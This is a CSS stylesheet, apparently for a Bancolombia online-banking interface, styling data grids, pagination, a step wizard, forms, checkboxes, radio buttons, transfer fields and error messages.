.panel_general .pg_grid_ctnt .pg_gc_main .pgcm_pag_cnt .pagination-div .pagDiv_items .icon-paginador-anterior:hover {
  color: #00448c;
}
.panel_general .pg_grid_ctnt .pg_gc_main .pgcm_pag_cnt .pagination-div .pagDiv_items .icon-paginador-anterior:hover:before {
  content: "\e91d";
}
.panel_general .pg_grid_ctnt .pg_gc_main .pgcm_pag_cnt .pagination-div .pagDiv_items .icon-paginador-siguiente:hover {
  color: #00448c;
}
.panel_general .pg_grid_ctnt .pg_gc_main .pgcm_pag_cnt .pagination-div .pagDiv_items .icon-paginador-siguiente:hover:before {
  content: "\e91c";
}
.panel_general .pg_grid_ctnt .pg_gcma_grd_ctnt-table {
  min-height: 1px;
  position: relative;
  overflow: hidden;
  width: 100%;
}
.panel_general .pg_grid_ctnt .pg_gcma_grd_ctnt-table .align_left {
  text-align: left;
  cursor: default;
}
.panel_general .pg_grid_ctnt .pg_gcma_grd_ctnt-table .align_right {
  text-align: right;
  cursor: default;
  margin: 0px 10px 0px 0px !important;
  overflow: visible !important;
}
.panel_general .pg_grid_ctnt .pg_gcma_grd_ctnt-table .align_right_margin {
  text-align: right;
  cursor: default;
}
.panel_general .pg_grid_ctnt .pg_gcma_grd_ctnt-table .align_center {
  text-align: center;
  cursor: default;
}
.panel_general .pg_grid_ctnt .ui-jqgrid {
  position: relative;
  font-size: 11px;
  float: left;
  width: 100% !important;
}

.backendMsg {
  background-color: #c2e4f8;
  border: 1px solid #66b3e3;
  border-radius: 0px;
  color: #234f9c;
  margin: 10px 0px 20px 10px;
  min-height: 1px;
  padding: 10px 10px;
  position: relative;
  width: 95%;
}
.backendMsg .icon_Text {
  font-size: 38px;
  float: left;
  margin-right: 10px;
}
.backendMsg .msgDtl h1 {
  color: #234f9c !important;
  font-family: "OpenSans-Regular", Helvetica, Arial, Verdana, Tahoma, sans-serif !important;
  font-size: 18px !important;
  display: block;
  line-height: 1px;
  margin: 0px !important;
  padding: 10px !important;
}
.backendMsg .msgDtl p {
  font-size: 14px;
  padding-bottom: 4px;
}

.backendMsg_W {
  margin: 10px 0px 20px 0px;
  width: 100%;
}

.styleTable .ui-jqgrid .ui-icon-desc {
  margin-top: 3px;
  height: 12px !important;
}

.styleTable .ui-jqgrid .ui-jqgrid-htable th {
  height: 34px !important;
}

.styleTable .ui-jqgrid .ui-jqgrid-htable th div {
  height: 100% !important;
  background-color: #f4f4f4 !important;
  margin: 0px 10px !important;
  padding-top: 8px !important;
  font-family: Arimo !important;
  font-size: 12px !important;
}

.styleTable .ui-jqgrid .ui-jqgrid-hdiv {
  padding-bottom: 10px;
}

.styleTable .ui-jqgrid tr.jqgrow td {
  font-family: Arimo !important;
  font-size: 12px !important;
  color: #2c2a29 !important;
  padding: 0px 10px !important;
}

.styleTable .ui-th-column, .styleTable .ui-jqgrid .ui-jqgrid-htable th.ui-th-column {
  background-color: #f4f4f4 !important;
  border-style: none !important;
  border-right-color: white;
  overflow: hidden;
  white-space: nowrap;
  border-top: 0px none;
  border-bottom: 0px none;
}

.styleTable .ui-th-column,
.styleTable .ui-jqgrid .ui-jqgrid-htable th.ui-th-column {
  color: #2c2a29;
}

.styleTable .ui-jqgrid tr.ui-state-zebra td {
  background-color: white;
}

.styleTable .grid-hover-row, .styleTable .grid-hover-row td {
  background: #fff584 !important;
  color: #2c2a29 !important;
}

.styleTable .ui-jqgrid-labels {
  height: 34px !important;
  font-family: Arimo !important;
  font-size: 12px !important;
}

.styleTableFooter .ui-jqgrid tr.jqgrow td {
  height: 34px !important;
  padding: 0px 10px 0px 0px !important;
  background-color: #f4f4f4 !important;
  border-style: none !important;
  border-right-color: white;
  overflow: hidden;
  white-space: nowrap;
  border-top: 0px none;
  border-bottom: 0px none;
  font-family: Arimo !important;
  font-size: 12px !important;
  color: #2c2a29 !important;
  font-weight: bold !important;
}

.styleTableFooter .ui-jqgrid-labels {
  display: none;
}

.triangulo-equilatero-bottom, .dropdown-content:before {
  width: 0;
  height: 0;
  border-right: 10px solid transparent;
  border-top: 0px solid transparent;
  border-left: 10px solid transparent;
  border-bottom: 10px solid white;
}

.conditions-terms-label {
  padding: 10px !important;
  margin: 0px !important;
  background-color: #D2D9E8;
  border: 1px solid #D2D9E8;
  width: 100% !important;
  border-radius: 4px;
  -webkit-box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.05);
  box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.05);
}

/* Styles Header */
.imgLogoItem {
  height: 38px;
  margin-top: 10px;
  width: 163px;
}

.page-header {
  padding-bottom: 0px !important;
  border-bottom: 0px !important;
  margin: 0px 0 0px !important;
  height: 120px !important;
}

.adminItems-Labels {
  display: block !important;
  padding: 0px;
  margin: 0px;
}

.adminItems-Labels > p {
  margin: 0px !important;
}

.adminItems-Labels > p:last-child {
  font-size: 10px !important;
  margin-top: -5px !important;
}

.adminItems-Icons {
  display: inline-block;
  font-size: 24px;
}

/* List More Services */
.nav .nav_Itemlist .itemsIcons-Labels {
  color: #00448c !important;
  font-family: "OpenSans-Regular", Helvetica, Arial, Verdana, Tahoma, sans-serif !important;
  font-size: 12px !important;
  height: 66px !important;
  padding: 10px 0px 0px 0px !important;
  text-align: center;
  width: 80px !important;
}
.nav .nav_Itemlist .itemsIcons-Labels:hover {
  background-color: #00448c !important;
  color: white !important;
}
.nav .itemLogout {
  background-color: #00448c !important;
}
.nav .itemLogout .itemsIcons-LabelsLogout {
  color: white !important;
  font-family: "OpenSans-Regular", Helvetica, Arial, Verdana, Tahoma, sans-serif !important;
  font-size: 12px !important;
  padding-top: 10px !important;
  text-align: center;
  width: 80px !important;
  height: 66px !important;
}
.nav .itemLogout .itemsIcons-LabelsLogout:hover {
  background-color: #4669A4 !important;
}
.nav .nav_ItemBtnList .adminItems-Icons {
  display: block;
  font-size: 24px;
}
.nav .nav_ItemBtnList .itemsIcons-btn {
  color: #00448c !important;
  font-family: "OpenSans-Regular", Helvetica, Arial, Verdana, Tahoma, sans-serif !important;
  font-size: 12px !important;
  height: 66px !important;
  padding: 30px 0px !important;
  text-align: center;
  width: 80px !important;
}
.nav .nav_ItemBtnList .itemsIcons-btn:hover {
  color: #00adef !important;
}

.timeText {
  display: inline-block;
  width: 120px;
}

#lastIn .lastVisitedText {
  margin-left: 0px;
}

/* Panel Lateral Derecho Accesos Rapidos */
.contect_FastAccess {
  margin: 15px 15px 15px 15px;
}

.contect_FastAccess_icon {
  font-size: 24px;
  float: left;
  width: 20%;
  top: 0px;
}

.contect_FastAccess_Text {
  font-family: Arimo !important;
  font-size: 12px;
  float: left;
  width: 80%;
}

.contect_FastAccess_Text_One {
  font-family: Arimo !important;
  font-size: 12px;
  line-height: 24px;
  float: left;
  width: 80%;
}

.select {
  font-family: "OpenSans-Regular", Helvetica, Arial, Verdana, Tahoma, sans-serif !important;
  font-size: 12px !important;
  color: #2c2a29 !important;
  font-weight: normal !important;
  position: relative;
  border: 1px solid #cccccc !important;
  width: 90%;
  overflow: hidden;
}
.select:after {
  content: "\e911";
  color: #00448c !important;
  font-family: 'icon_font_bc';
  font-size: 6px;
  font-weight: bold;
  height: 0;
  pointer-events: none;
  position: absolute;
  right: 20px;
  top: 13px;
  width: 0;
  z-index: 5;
}
.select select {
  padding: 5px 8px;
  width: 100%;
  height: 34px !important;
  border: none;
  box-shadow: none;
  background-color: transparent;
  background-image: none;
  appearance: none;
  -moz-appearance: none;
  -webkit-appearance: none;
}
.select select::-ms-expand {
  display: none;
}

.dl_horizontal_desc dt {
  font-family: "OpenSans-Regular", Helvetica, Arial, Verdana, Tahoma, sans-serif !important;
  font-size: 12px !important;
  color: #2c2a29 !important;
  font-weight: normal !important;
  text-align: left;
  width: 200px;
  line-height: 22px;
}
.dl_horizontal_desc dd {
  font-family: "OpenSans-Regular", Helvetica, Arial, Verdana, Tahoma, sans-serif !important;
  font-size: 14px !important;
  color: #2c2a29 !important;
  font-weight: bold !important;
  text-align: right;
  width: 45%;
}
.dl_horizontal_desc .item_lbl {
  margin-left: 25px;
}

@media (max-width: 1079px) {
  .dropdown-content {
    right: 0px;
  }
}
.form-control {
  font-family: Arimo !important;
  font-size: 14px !important;
  color: #2c2a29 !important;
  font-family: "OpenSans-Regular", Helvetica, Arial, Verdana, Tahoma, sans-serif !important;
  border-radius: 0px !important;
  border: 1px solid #a6b3d1 !important;
}

.form-control::-webkit-input-placeholder {
  /* Chrome/Opera/Safari */
  font-family: Arimo !important;
  font-size: 12px !important;
  color: #999999 !important;
  font-style: italic;
}

.form-control::-moz-placeholder {
  /* Firefox 19+ */
  font-family: Arimo !important;
  font-size: 12px !important;
  color: #999999 !important;
  font-style: italic;
}

.form-control:-ms-input-placeholder {
  /* IE 10+ */
  font-family: Arimo !important;
  font-size: 12px !important;
  color: #999999 !important;
  font-style: italic;
}

.form-control:-moz-placeholder {
  /* Firefox 18- */
  font-family: Arimo !important;
  font-size: 12px !important;
  color: #999999 !important;
  font-style: italic;
}

.form-control::-moz-p {
  font-family: Arimo !important;
  font-size: 12px !important;
  color: #999999 !important;
  font-style: italic;
}

.form-control[disabled], .form-control[readonly] {
  border: 1px solid #cdcdcd !important;
}

/*----------------este estilo es solo para ie8 ---------------*/
.ieform-control {
  display: inline !important;
  width: 96%;
  height: 34px;
  padding: 6px 5px !important;
  *padding: 6px 5px !important;
  font-size: 13px !important;
  line-height: 1.428571429;
  color: #333;
  vertical-align: middle;
  background-color: white;
  background-image: none;
  border: 1px solid #a6b3d1 !important;
  border-radius: 0px !important;
  -webkit-box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.075);
  box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.075);
  -webkit-transition: border-color ease-in-out 0.15s, box-shadow ease-in-out 0.15s;
  transition: border-color ease-in-out 0.15s, box-shadow ease-in-out 0.15s;
}

/* ------------------ wizard ------------------------- */
.wizard-container li, .navbar-nav-li-ie8 {
  line-height: 36px;
  width: 180px;
}

.navbar-nav-line > li {
  display: inline;
  padding-top: 0px !important;
  padding-bottom: 0px !important;
  line-height: 34px !important;
  padding-left: 0px;
  padding-right: 0px;
  width: auto;
  *display: inline !important;
  *padding-left: 0px !important;
  float: left;
}

.onIdent_verticale {
  display: block;
  background-color: white;
  height: 36px;
  color: #00448c;
  font-family: "OpenSans-Regular", Helvetica, Arial, Verdana, Tahoma, sans-serif !important;
  font-size: 14px;
  border: 0;
  cursor: pointer;
}

onIdent_verticale:hover {
  border-bottom: solid #212D78;
}

.offIdent_verticale {
  display: block;
  background-color: white;
  height: 36px;
  color: #989898;
  font-family: "OpenSans-Regular", Helvetica, Arial, Verdana, Tahoma, sans-serif !important;
  font-size: 14px;
  border: 0;
  cursor: pointer;
}

offIdent_verticale:hover {
  border-bottom: simple #989898;
}

.nav > li.offIdent2, li.offIdent3, li.offIdent4, li.offIdent5, li.offIdent6, li.onIdent2,
li.onIdent3, li.onIdent4, li.onIdent5, li.onIdent6, li.Ident2, li.Ident3, li.Ident4,
li.Ident5, li.Ident6 {
  margin-left: 3px !important;
}

.identTop {
  width: 157px !important;
  line-height: 1em !important;
}

.identLineTop {
  line-height: 1em !important;
}

.numTextTop {
  padding-top: 11px;
}

.posTextIdentTopMin {
  padding-top: 5px;
}

.posTextIdentTopMax {
  padding-top: 11px;
}

.Ident1 {
  display: block;
  background-color: #f4f4f4;
  height: 36px;
  color: #2c2a29;
  font-family: "OpenSans-Regular", Helvetica, Arial, Verdana, Tahoma, sans-serif !important;
  font-size: 14px;
}

.offIdent1 {
  display: block;
  background-color: #f4f4f4;
  height: 36px;
  color: #f4f4f4;
  font-family: "OpenSans-Regular", Helvetica, Arial, Verdana, Tahoma, sans-serif !important;
  font-size: 14px;
}

.onIdent1 {
  display: block;
  background-color: #fdda24;
  height: 36px;
  color: #2c2a29;
  font-family: "OpenSans-Regular", Helvetica, Arial, Verdana, Tahoma, sans-serif !important;
  font-size: 14px;
}

.Ident2 {
  display: block;
  background-color: #f4f4f4;
  height: 36px;
  color: #2c2a29;
  font-family: "OpenSans-Regular", Helvetica, Arial, Verdana, Tahoma, sans-serif !important;
  font-size: 14px;
}

.offIdent2 {
  display: block;
  background-color: #f4f4f4;
  height: 36px;
  color: #f4f4f4;
  font-family: "OpenSans-Regular", Helvetica, Arial, Verdana, Tahoma, sans-serif !important;
  font-size: 14px;
}

.onIdent2 {
  display: block;
  background-color: #fdda24;
  height: 36px;
  color: #2c2a29;
  font-family: "OpenSans-Regular", Helvetica, Arial, Verdana, Tahoma, sans-serif !important;
  font-size: 14px;
}

.Ident3 {
  display: block;
  background-color: #f4f4f4;
  height: 36px;
  color: #2c2a29;
  font-family: "OpenSans-Regular", Helvetica, Arial, Verdana, Tahoma, sans-serif !important;
  font-size: 14px;
}

.offIdent3 {
  display: block;
  background-color: #f4f4f4;
  height: 36px;
  color: #f4f4f4;
  font-family: "OpenSans-Regular", Helvetica, Arial, Verdana, Tahoma, sans-serif !important;
  font-size: 14px;
}

.onIdent3 {
  display: block;
  background-color: #fdda24;
  height: 36px;
  color: #2c2a29;
  font-family: "OpenSans-Regular", Helvetica, Arial, Verdana, Tahoma, sans-serif !important;
  font-size: 14px;
}

.Ident4 {
  display: block;
  background-color: #f4f4f4;
  height: 36px;
  color: #2c2a29;
  font-family: "OpenSans-Regular", Helvetica, Arial, Verdana, Tahoma, sans-serif !important;
  font-size: 14px;
}

.offIdent4 {
  display: block;
  background-color: #f4f4f4;
  height: 36px;
  color: #f4f4f4;
  font-family: "OpenSans-Regular", Helvetica, Arial, Verdana, Tahoma, sans-serif !important;
  font-size: 14px;
}

.onIdent4 {
  display: block;
  background-color: #fdda24;
  height: 36px;
  color: #2c2a29;
  font-family: "OpenSans-Regular", Helvetica, Arial, Verdana, Tahoma, sans-serif !important;
  font-size: 14px;
}

.Ident5 {
  display: block;
  background-color: #f4f4f4;
  height: 36px;
  color: #2c2a29;
  font-family: "OpenSans-Regular", Helvetica, Arial, Verdana, Tahoma, sans-serif !important;
  font-size: 14px;
}

.offIdent5 {
  display: block;
  background-color: #f4f4f4;
  height: 36px;
  color: #f4f4f4;
  font-family: "OpenSans-Regular", Helvetica, Arial, Verdana, Tahoma, sans-serif !important;
  font-size: 14px;
}

.onIdent5 {
  display: block;
  background-color: #fdda24;
  height: 36px;
  color: #2c2a29;
  font-family: "OpenSans-Regular", Helvetica, Arial, Verdana, Tahoma, sans-serif !important;
  font-size: 14px;
}

.Ident6 {
  display: block;
  background-color: #f4f4f4;
  height: 36px;
  color: #2c2a29;
  font-family: "OpenSans-Regular", Helvetica, Arial, Verdana, Tahoma, sans-serif !important;
  font-size: 14px;
}

.offIdent6 {
  display: block;
  background-color: #f4f4f4;
  height: 36px;
  color: #f4f4f4;
  font-family: "OpenSans-Regular", Helvetica, Arial, Verdana, Tahoma, sans-serif !important;
  font-size: 14px;
}

.onIdent6 {
  display: block;
  background-color: #fdda24;
  height: 36px;
  color: #2c2a29;
  font-family: "OpenSans-Regular", Helvetica, Arial, Verdana, Tahoma, sans-serif !important;
  font-size: 14px;
}

.numTextIdent {
  font-family: "OpenSans-Regular", Helvetica, Arial, Verdana, Tahoma, sans-serif !important;
  position: absolute;
  left: 18px;
  height: 100%;
  width: 44px;
  color: #2c2a29;
  font-size: 16px;
}

.numTextOnIdent {
  font-family: "OpenSans-Regular", Helvetica, Arial, Verdana, Tahoma, sans-serif !important;
  position: absolute;
  left: 18px;
  height: 100%;
  width: 44px;
  color: #2c2a29;
  font-size: 16px;
}

.posTextIdent {
  color: white;
  line-height: 35px;
  margin-left: 9px;
  position: absolute;
  cursor: pointer;
  border-radius: 50%;
  background: white;
  width: 28px;
  height: 28px;
  border: 2px solid #00c389;
  top: 4px;
}

.posTextOnIdent {
  color: #2c2a29;
  line-height: 35px;
  margin-left: 9px;
  position: absolute;
  cursor: pointer;
  border-radius: 50%;
  background: white;
  width: 28px;
  height: 28px;
  border: 2px solid #2c2a29;
  top: 4px;
}

.posTextOffIdent {
  color: #2c2a29;
  line-height: 35px;
  margin-left: 9px;
  position: absolute;
  cursor: pointer;
  border-radius: 50%;
  background: white;
  width: 28px;
  height: 28px;
  border: 2px solid #cccccc;
  top: 4px;
}

/* linea al final del item doble
------------------------- */
.lineIdent {
  border-top: 1px solid #f4f4f4;
  width: 18px;
  float: right;
  margin-right: 6px;
}

.lineIdentVertical {
  display: block;
  background-image: url("../Bancolombia/images/verticale_line.png");
  width: 18px;
  margin-top: -28px;
  margin-right: -2px;
  float: right;
}

/* linea al final del item sencilla
------------------------- */
.lineIdent1 {
  margin-top: 15px;
  margin-right: 6px;
  border-top: 1px solid #f4f4f4;
  width: 18px;
  float: right;
}

.lineIdent1Vertical {
  background-image: url("../Bancolombia/images/verticale_line.png");
  width: 18px;
  float: right;
  padding-left: 10px;
  padding-right: 10px;
}

/* para textos de una sola linea
------------------------- */
.textIdent {
  font-family: "OpenSans-Regular", Helvetica, Arial, Verdana, Tahoma, sans-serif !important;
  padding-left: 62px;
  height: 100%;
  min-width: 118px;
  vertical-align: middle;
  padding-right: 10px;
  color: #2c2a29;
}

.separator {
  border-left: 1px solid #dadada !important;
}

.wizard2_text {
  font-family: "OpenSans-Regular", Helvetica, Arial, Verdana, Tahoma, sans-serif !important;
  font-size: 14px;
  padding-left: 15px;
  padding-right: 15px;
}

.underlined_text {
  border-bottom: solid 2px #2c2a29;
}

.wizard_separator {
  height: 15px;
}

.container_wizard {
  padding-right: 15px;
  padding-left: 15px;
  margin-right: 0;
  margin-left: 0;
  background-color: white;
}

/* ------------------ FIN wizard ------------------------- */
/* limites */
.lis {
  list-style-type: disc !important;
  margin-left: -25px !important;
}

.tableLim {
  display: table;
  width: 100%;
  padding-bottom: 20px;
}

.titleLim {
  display: table-caption;
  text-align: center;
  font-weight: bold;
  font-size: larger;
}

.headingRow {
  display: table-row;
  text-align: center;
  color: #f4f4f4;
  background-color: #f4f4f4;
}

.rowP {
  display: table-row;
  background-color: white;
}

.rowI {
  display: table-row;
  background-color: white;
}

.lcell {
  display: table-cell;
  border-width: thin;
  padding-left: 2px;
  padding-right: 2px;
  padding-bottom: 2px;
  font-size: 12px;
}

.amount {
  display: table-cell;
  border-width: thin;
  padding-left: 2px;
  padding-right: 2px;
  text-align: right;
  padding-bottom: 2px;
  font-size: 12px;
}

.qty {
  display: table-cell;
  border-width: thin;
  padding-left: 12px;
  padding-right: 2px;
  text-align: center;
  padding-bottom: 2px;
  font-size: 12px;
}

.headerTab {
  padding-top: 10px;
  font-size: 14px;
  min-height: 34px;
}

.headerTab-Center {
  padding-top: 10px;
  font-size: 12px;
  min-height: 34px;
}

.headerTab-Left {
  padding-left: 0px;
  padding-top: 10px;
  font-size: 14px;
  text-align: left;
  min-height: 34px;
}

.headerTab-Right {
  padding-right: 0px;
  padding-top: 10px;
  font-size: 14px;
  text-align: right;
  min-height: 34px;
}

/* fin de limites */
.padding_zero {
  padding-top: 0px !important;
}

.checkbox span {
  color: #2C2A29 !important;
  background-color: #ffffff;
  border: 1px solid #2c2a29;
  display: block;
  height: 18px;
  width: 18px;
}

.checkbox input {
  display: none;
}

.checkbox input:checked + span {
  background-color: #FDDA24;
  border-color: #FDDA24;
}

.checkbox input:checked + span:before {
  font-family: 'icon_font_bc', Helvetica, Arial, Verdana, Tahoma, sans-serif !important;
  font-size: 16px !important;
  color: #2c2a29 !important;
  content: "\e902" !important;
  line-height: 16px;
}

.checkbox input:disabled + span:before {
  font-family: 'icon_font_bc', Helvetica, Arial, Verdana, Tahoma, sans-serif !important;
  font-size: 14px !important;
  color: #545454 !important;
  font-style: normal !important;
  font-weight: normal !important;
  font-variant: normal !important;
  text-transform: none !important;
  content: "\e902" !important;
  background-color: #eeeeee !important;
  cursor: default;
}

.checkbox-inline {
  display: inline-block !important;
  margin: 0px !important;
}

.gridCheck {
  padding-left: 0px;
}

.gridCheckDetalle {
  padding-left: 0px;
  padding-top: 10px;
}

.styleTableTotals .ui-jqgrid tr.jqgrow td {
  padding: 0px 10px 0px 10px !important;
  font-family: Arimo !important;
  font-size: 12px !important;
  font-weight: bold;
  background-color: #f4f4f4 !important;
}

label.checkbox {
  padding-left: 0px;
  min-height: 0px;
}

.pgdsc_icons {
  color: #00448c !important;
  font-size: 14px;
  padding: 1px 7px 0px 10px;
}

.content_after_msg {
  overflow: hidden !important;
}

.search_separator {
  float: left;
  margin-left: 10px;
}

.search_separator2 {
  float: left;
  margin-left: 20px;
}

.search_separator3 {
  float: left;
  margin-left: 30px;
}

.styleStepFooter {
  line-height: 37px !important;
  height: 37px !important;
  background-color: #e6e7e7 !important;
  border: none;
  margin-top: 20px !important;
  font-family: Arimo !important;
  font-size: 12px !important;
  color: #2c2a29 !important;
}

.one-button-container {
  width: 100%;
  text-align: center;
  position: relative;
  min-height: 1px;
  display: inline-block;
}

.one-button-container-formEntry {
  padding-top: 15px;
  width: 100%;
  text-align: center;
  position: relative;
  min-height: 1px;
  display: inline-block;
}

.two-button-container {
  width: 100%;
  text-align: center;
  position: relative;
  min-height: 1px;
  display: inline-block;
}

.two-button-a {
  width: 50%;
  text-align: right;
  position: relative;
  min-height: 1px;
  display: inline-block;
  padding-right: 10px;
}

.two-button-b {
  width: 50%;
  text-align: left;
  position: relative;
  min-height: 1px;
  display: inline-block;
  padding-left: 10px;
  float: right;
}

.three-button-container {
  width: 100%;
  text-align: center;
  position: relative;
  min-height: 1px;
  display: inline-block;
}

.three-button-a {
  display: inline-block;
}

.three-button-b {
  margin: 0px 15px;
  display: inline-block;
}

.three-button-c {
  display: inline-block;
}

.input-group input.error {
  width: 96% !important;
}

.totalLabel {
  font-weight: normal;
}

.buscador-etiqueta {
  margin-left: 15px !important;
}

.buscador-valor {
  margin: 0px 0px 0px 10px !important;
  padding-right: 0px !important;
  padding-left: 0px !important;
}

.wizard-align-left {
  margin-left: -15px !important;
}

.divTextMessage a {
  font-size: 14px !important;
}

.divTextMessage-underline {
  text-decoration: underline;
}

.breadcrumbpad {
  padding-left: 0px !important;
}

.labelRadioIco {
  padding-left: 0px !important;
  margin-bottom: 0px !important;
  vertical-align: middle;
}

.labelRadioIco.radio span {
  background-color: #FFFFFF;
  border: 1px solid #2c2a29;
  border-radius: 8px;
  color: #2C2A29 !important;
  display: block;
  height: 16px;
  min-height: 16px;
  width: 16px;
}

.labelRadioIco.radio input:checked + span {
  background-color: #FDDA24;
  border-color: #FDDA24;
}

.labelRadioIco.radio input:checked + span:before {
  font-family: "icon_font_bc" , Helvetica, Arial, Verdana, Tahoma, sans-serif !important;
  font-size: 12px !important;
  color: #2c2a29 !important;
  content: "\e937" !important;
  line-height: 8px;
  margin-top: 4.5px;
  margin-left: 2px;
  position: absolute;
}

.labelRadioTableIco {
  padding-left: 0px !important;
  margin-bottom: 0px !important;
  vertical-align: middle;
}

.displayLbl {
  display: inline-block !important;
  margin-top: 0px !important;
}

.divMarginMessage {
  margin-top: 15px;
}

.divMarginSubtitle {
  margin-top: 0px;
}

.divMessageVerification {
  text-align: center;
  margin-bottom: 30px;
  font-weight: bold !important;
}

.label-title {
  font-size: 14px !important;
  padding-top: 2px;
  margin-bottom: 0px !important;
}

.label-subtitle {
  font-size: 14px;
  padding-left: 15px;
  font-weight: bold !important;
}

.label-des {
  font-size: 15px !important;
  margin-bottom: 0px !important;
}

.label-desI {
  font-size: 15px !important;
  font-weight: bold !important;
  margin-bottom: 0px !important;
}

.label-desT {
  font-size: 18px !important;
  font-weight: bold !important;
  margin-bottom: 0px !important;
}

.label-desC {
  padding-top: 8px;
}

.divTableCert {
  display: table;
  width: 100%;
}

.divTableDetailCert {
  padding-bottom: 10px;
}

.divConfirmPadding {
  padding-right: 0px;
}

.rowOptions {
  border-left: 1px solid #A6B3D1;
  padding-left: 2%;
}

.divSummaryIcon {
  float: left !important;
  width: 12%;
  padding-left: 15px;
}

.divSummaryDetail {
  float: left !important;
  width: 88%;
}

.divSummaryDetailText {
  padding-left: 25px;
}

.verification-save {
  display: inline-block;
  float: right;
}

.select.error {
  border: 1px solid #e20201 !important;
}

input.error {
  border: 1px solid #e20201 !important;
}

.labelError {
  color: #e20201 !important;
  font-family: "OpenSans-Regular", Helvetica, Arial, Verdana, Tahoma, sans-serif !important;
  padding-top: 10px !important;
  font-size: 12px !important;
}

.select.fontSizeBody {
  font-size: 14px !important;
}

.radio input {
  display: none;
}

.radio span:before {
  font-family: "icon_font_bc" !important;
  font-size: 14px !important;
  color: #2c2a29 !important;
  font-style: normal !important;
  font-weight: normal !important;
  font-variant: normal !important;
  text-transform: none !important;
}

/*.radio input:checked+span:before {
	font-family: "icon_font_bc" !important;
	font-size: 14px !important;
	color: #00448c !important;
	font-style: normal !important;
	font-weight: normal !important;
	font-variant: normal !important;
	text-transform: none !important;
	content: "\e955" !important;
}*/
.radio input:checked:disabled + span:before {
  font-family: "icon_font_bc" !important;
  font-size: 14px !important;
  color: #545454 !important;
  font-style: normal !important;
  font-weight: normal !important;
  font-variant: normal !important;
  text-transform: none !important;
  content: "\e955" !important;
  border: none;
  cursor: default;
}

.radio input:disabled + span:before {
  font-family: "icon_font_bc" !important;
  font-size: 12px !important;
  color: #eeeeee !important;
  font-style: normal !important;
  font-weight: normal !important;
  font-variant: normal !important;
  text-transform: none !important;
  content: "\e956" !important;
  border: 1px solid #545454;
  border-radius: 10px;
  cursor: default;
}

.gral-form-select-table {
  margin-top: 30px;
  margin-bottom: 30px;
}

.divSizeTransfer {
  width: 280px;
}

.divSizeTransferType {
  width: 299px !important;
}

.divSizeTransferRecurring {
  width: 175px !important;
}

.divSizeTransferFrecuency {
  min-width: 60px;
}

.divSizeTransferAccountType {
  width: 237px;
}

.divSizeTransferDocumentType {
  width: 264px;
}

.divSizeTransferAccountToId {
  width: 199px;
}

.divSizeCustumerDataTributary {
  width: 161px;
}

.divSizeCustumerDataInterAccounts {
  width: 161px;
}

.divSizeCustumerDataProductAddress {
  width: 161px;
}

.divSizeCustumerDataReportAddress {
  width: 163px;
}

.divSizeCustumerDataCorrespondence {
  width: 161px;
}

.divSizeEnrrollConvenioSelect {
  width: 205px;
}

.divSelectWidth {
  width: auto !important;
  padding-right: 30px !important;
}

.divSizeSearchSelect select {
  padding-right: 22px;
}

.popover-content {
  padding: 0px !important;
}

.popover-content > .close {
  margin-right: -5px;
  margin-top: -18px;
  font-size: 15px;
  color: #2c2a29;
}

.informationLabel {
  padding-top: 10px;
}

.divformlabel {
  padding-right: 10px;
  padding-top: 8px;
}

.divformlabelSingle {
  padding-right: 10px;
}

.divformContent {
  padding-bottom: 15px;
  padding-left: 10px;
}

.divformSubtableConfirm {
  padding-top: 15px;
}

.divformSearchTransfer {
  margin: 0px !important;
}

.label2 {
  font-size: 12px !important;
  color: #999999 !important;
  margin-top: 5px;
  font-family: 'Arimo-italic' !important;
  white-space: nowrap !important;
}

.contextual-error {
  color: #e20201;
  font-family: 'Arimo-italic';
  padding-top: 5px;
  font-size: 12px;
  display: none;
  width: 100%;
}

.pdfSubtitle {
  padding: 0px !important;
  margin: 0px !important;
}

#footer {
  width: 95.2531%;
  padding: 0px !important;
  position: fixed !important;
  bottom: 0 !important;
  clear: both !important;
  overflow: hidden !important;
  background-color: white !important;
}

.pagination-div-transfer {
  width: auto !important;
  display: inline-block;
  font-family: "OpenSans-Regular", Helvetica, Arial, Verdana, Tahoma, sans-serif !important;
  font-size: 12px !important;
  height: 34px !important;
  margin-top: 10px;
  margin-bottom: 5px;
  float: right !important;
}
.pagination-div-transfer .pagDiv_items .icon_PagText {
  color: #00448c;
  font-size: 24px;
  cursor: pointer;
  border-radius: 50%;
  margin: 0px 5px;
  top: 5px;
}
.pagination-div-transfer .pagDiv_items .icon-paginador-anterior:hover {
  color: #00448c;
}
.pagination-div-transfer .pagDiv_items .icon-paginador-anterior:hover:before {
  content: "\e91d";
}
.pagination-div-transfer .pagDiv_items .icon-paginador-siguiente:hover {
  color: #00448c;
}
.pagination-div-transfer .pagDiv_items .icon-paginador-siguiente:hover:before {
  content: "\e91c";
}

.pagination-select {
  margin-right: 7px;
  margin-left: 7px;
  width: auto;
  vertical-align: inherit;
}

.divSearchSchedule {
  margin-left: -15px !important;
}

.form-horizontal .control-lbl.divLabelSchedule {
  padding-top: 8px;
  padding-left: 10px;
}
.form-horizontal .control-lbl.labelSearchPosition {
  float: right;
}
.form-horizontal .divSearchScheduleButton {
  padding-top: 0px !important;
}

.messagecenter-count-index {
  color: #EC1E24;
  height: 28px;
  width: 40px;
  border-width: 0px !important;
  margin: 0 auto !important;
  font-family: 'Arimo' !important;
  font-size: 18px;
  float: right;
  padding-top: 5px;
  padding-left: 17px;
  position: absolute;
  z-index: 2;
  right: 0px;
}

.contextual-error-grupal {
  color: #a71e22;
  font-family: 'Arimo-italic';
  padding-top: 5px;
  font-size: 12px;
  display: none;
  width: 100%;
  padding-left: 70px;
}

.error-grupal-usd {
  border-color: #a71e22;
  border-style: solid;
  border-width: 1px;
  position: absolute;
  width: 640px;
  height: 190px;
  margin-left: 70px;
  display: none;
  margin-top: -8px;
}

.error-grupal-peso {
  border-color: #a71e22;
  border-style: solid;
  border-width: 1px;
  position: absolute;
  width: 640px;
  height: 160px;
  margin-left: 70px;
  display: none;
  margin-top: -8px;
}

.contextual-error-grupal-otro {
  color: #a71e22;
  font-family: 'Arimo-italic';
  padding-top: 5px;
  font-size: 12px;
  display: none;
  width: 100%;
  padding-left: 195px;
}

.error-grupal-otro {
  border-color: #a71e22;
  border-style: solid;
  border-width: 1px;
  position: absolute;
  width: 505px;
  height: 160px;
  margin-left: 180px;
  display: none;
  margin-top: -8px;
}

/*------------------------------------------------------------------------------------------------------------
- Estilos del anterior archivo styles.css, haciendo uso de SASS con los nuevos estilos definidos por UX
--------------------------------------------------------------------------------------------------------------*/
